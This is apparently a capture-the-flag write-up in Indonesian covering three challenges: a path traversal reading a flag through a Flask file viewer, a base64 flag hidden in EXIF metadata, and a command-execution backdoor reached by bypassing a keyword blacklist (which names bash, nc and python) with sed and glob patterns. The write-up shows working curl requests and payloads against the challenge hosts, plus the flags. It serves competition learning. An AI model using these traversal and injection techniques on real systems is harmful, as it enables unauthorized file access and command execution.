
Web Exploitation – Path to Rome
Informasi Challenge
Nama: Path to Rome
Kategori: Web Exploitation
Poin: 285
Author: itoid
Deskripsi Singkat
Challenge ini menyediakan sebuah website simple file viewer. User dapat memasukkan nama file, lalu server akan menampilkan isi file tersebut. Dari judul Path to Rome dan tampilan aplikasinya, saya menduga ada celah terkait path handling atau path traversal.
Analisis Awal
Saat mengakses halaman utama:
http://167.172.85.97:8000/
Aplikasi menampilkan form dengan parameter:
GET /view?file=...
Saya mencoba payload LFI klasik seperti:
../../../../etc/passwd
Namun hasilnya:
- Request sangat lambat / hang
- Atau langsung file not found
Ini mengindikasikan bukan LFI mentah, melainkan ada pembatasan path tertentu.

Whitebox Analysis (Source Code)
Panitia menyediakan source code dalam bentuk ZIP. Dari struktur folder:
web/
├── files/
│ ├── rome.txt
│ ├── note.txt
│ ├── key.txt
├── secret/
│ └── flag.txt
├── app.py
Dari app.py, aplikasi membaca file dari folder files/.
Namun folder secret/ berada sejajar, bukan di dalam files/.
Artinya:
Jika bisa keluar dari files/, saya bisa mengakses secret/flag.txt.

Eksploitasi
Langkah pertama, saya pastikan file valid bisa dibaca:
curl "http://167.172.85.97:8000/view?file=rome.txt"
Hasilnya berhasil → artinya base directory benar files/.
Selanjutnya, saya lakukan path traversal logis:
curl "http://167.172.85.97:8000/view?file=../secret/flag.txt"
Karena aplikasi hanya menggunakan os.path.join() tanpa validasi realpath(), traversal ini berhasil dan server menampilkan isi file flag.


Flag
CSSC{s1mpl3_p4th_tr4v3rs4l_g03ss_brrr}



┌──(tel㉿ELELEL)-[~/tools/CTF/CSSC-DIY-2025/Digital-Forensics/silent_metadata]
└─$ exiftool -a -u -g1 Museum_sandi.jpg
---- ExifTool ----
ExifTool Version Number : 13.36
---- System ----
File Name : Museum_sandi.jpg
Directory : .
File Size : 425 kB
File Modification Date/Time : 2025:12:11 22:42:28+07:00
File Access Date/Time : 2025:12:15 09:49:02+07:00
File Inode Change Date/Time : 2025:12:15 09:49:01+07:00
File Permissions : -rwxrwxrwx
---- File ----
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
Exif Byte Order : Big-endian (Motorola, MM)
Image Width : 1599
Image Height : 1066
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
---- IFD0 ----
X Resolution : 72
Y Resolution : 72
Resolution Unit : inches
Artist : @dannaaziz
Y Cb Cr Positioning : Centered
Copyright : dannaazizmarta@gmail.com
---- ExifIFD ----
Exif Version : 0232
Components Configuration : Y, Cb, Cr, -
Color Space : Uncalibrated
Exif 0xcdef : Q1NTQ3toMWRkM25fM3gxZl9iNDUzNjRfanNvbn0=
---- ICC-header ----
Profile CMM Type : Little CMS
Profile Version : 2.1.0
Profile Class : Display Device Profile
Color Space Data : RGB
Profile Connection Space : XYZ
Profile Date Time : 2012:01:25 03:41:57
Profile File Signature : acsp
Primary Platform : Apple Computer Inc.
CMM Flags : Not Embedded, Independent
Device Manufacturer :
Device Model :
Device Attributes : Reflective, Glossy, Positive, Color
Rendering Intent : Perceptual
Connection Space Illuminant : 0.9642 1 0.82491
Profile Creator : Little CMS
Profile ID : 0
---- ICC_Profile ----
Profile Description : c2
Profile Copyright : FB
Media White Point : 0.9642 1 0.82491
Media Black Point : 0.01205 0.0125 0.01031
Red Matrix Column : 0.43607 0.22249 0.01392
Green Matrix Column : 0.38515 0.71687 0.09708
Blue Matrix Column : 0.14307 0.06061 0.7141
Red Tone Reproduction Curve : (Binary data 64 bytes, use -b option to extract)
Green Tone Reproduction Curve : (Binary data 64 bytes, use -b option to extract)
Blue Tone Reproduction Curve : (Binary data 64 bytes, use -b option to extract)
---- Composite ----
Image Size : 1599x1066
Megapixels : 1.7

┌──(tel㉿ELELEL)-[~/tools/CTF/CSSC-DIY-2025/Digital-Forensics/silent_metadata]
└─$ echo "Q1NTQ3toMWRkM25fM3gxZl9iNDUzNjRfanNvbn0=" | base64 -d
CSSC{h1dd3n_3x1f_b45364_json}


Web Exploitation – People Finder
Informasi Challenge
- Nama: People Finder
- Kategori: Web Exploitation
- Author: itoid

Deskripsi Singkat
People Finder adalah aplikasi Flask yang terlihat seperti fitur pencarian data orang. Namun setelah melihat source code, terdapat jalur tersembunyi yang mengarah ke Remote Command Execution (RCE).

Analisis Awal
Endpoint utama:
POST /search
Input user diproses dalam beberapa tahap:
- Regex whitelist untuk nama (huruf saja)
- Jika gagal → masuk jalur base64
- Token diputar (rotasi setengah)
- Base64 decode
- Jika hasil decode diawali RUN: → dieksekusi via os.popen()
Artinya:
Ini adalah backdoor command execution.

Bypass Filter
Aplikasi menerapkan blacklist seperti:
cat, ls, flag, bash, sh, nc, python, dll
Namun blacklist ini lemah dan bisa dibypass dengan:
- Glob (f*)
- Tool yang tidak diblokir (sed, awk, nl)

Payload Eksploitasi
Command yang saya gunakan:
sed -n '1,200p' f*
Command ini:
- Tidak menyebut kata flag
- Tetap bisa membaca flag.txt
Payload final:
RUN: sed -n '1,200p' f*

Encoding & Rotasi
Karena server melakukan rotasi string base64, langkahnya:
- Base64 encode payload
- Bagi dua string
- Tukar urutan setengahnya
Contoh di terminal:
PAYLOAD="RUN: sed -n '1,200p' f*"
echo -n "$PAYLOAD" | base64
Lalu dilakukan rotasi sesuai logika aplikasi.

Eksploitasi Akhir
Request akhir:
curl -X POST http://167.172.85.97:5000/search \
-d "input=<ROTATED_BASE64>"
Server merespons:
<pre>cssc{REDACTED}</pre>

Flag
cssc{REDACTED}
